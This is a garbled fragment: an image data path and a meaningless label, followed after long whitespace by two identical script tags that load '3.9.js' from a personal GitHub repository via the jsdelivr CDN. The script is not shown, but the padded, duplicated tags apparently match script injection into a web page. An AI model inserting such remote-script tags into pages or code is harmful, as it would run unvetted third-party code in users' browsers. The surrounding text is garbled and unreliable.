 ( - l-Ahqf-503)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  